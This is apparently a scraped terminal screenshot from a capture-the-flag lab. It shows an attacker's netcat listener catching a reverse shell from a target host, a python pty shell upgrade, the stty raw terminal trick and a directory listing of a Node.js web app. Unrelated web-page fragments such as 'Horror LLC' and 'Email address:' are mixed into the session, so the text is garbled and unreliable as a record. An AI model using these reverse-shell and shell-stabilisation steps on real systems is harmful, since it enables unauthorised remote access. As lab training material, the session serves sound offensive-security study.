 $ nc -nlvp 4444
Horror LLC
listening on [any] 4444 ...
connect to [10.8.174.180] from (UNKNOWN) [10.10.108.122] 49392
id
uid=1000(dylan) gid=1000(dylan) groups=1000(dylan)
python3 -c "import pty;pty.spawn('/bin/bash')"
dylan@jason:/opt/webapp$ export TERM=xterm
Built with Nodejs
export TERM=xterm
dylan@jason:/opt/webapp$ ^Z
zsh: suspended  nc -nlvp 4444
(kali㉿kali)-[~/dirsearch]
We'll keep you updated at: /a/
$ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
dylan@jason:/opt/webapp$ ls
index.html  node_modules  package.json  package-lock.json  server.js
dylan@jason:/opt/webapp$
Email address: